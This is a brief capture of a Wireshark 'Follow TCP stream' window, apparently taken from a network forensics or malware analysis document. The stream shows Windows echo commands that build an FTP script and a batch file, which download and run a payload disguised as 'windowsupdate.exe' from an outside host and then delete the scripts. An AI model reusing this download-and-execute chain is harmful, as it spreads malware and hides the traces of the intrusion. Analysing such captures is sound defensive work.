 Follow TCP stream
Stream Content
echo open .249 20747>.pif
echo user a a>>.pif
echo binary>>.pif
echo GET windowsupdate.exe>>.pif
echo bye>>.pif
echo @echo off >c.bat
echo ftp -n -v -s:.pif >>c.bat
echo windowsupdate.exe >>c.bat
echo del .pif >>c.bat
echo del /F c.bat >>c.bat
echo exit /y >>c.bat
c.bat
Save As Print Entire conversation (298 bytes) ASCII EBCDIC Hex Dump C Arrays
Filter out this stream Close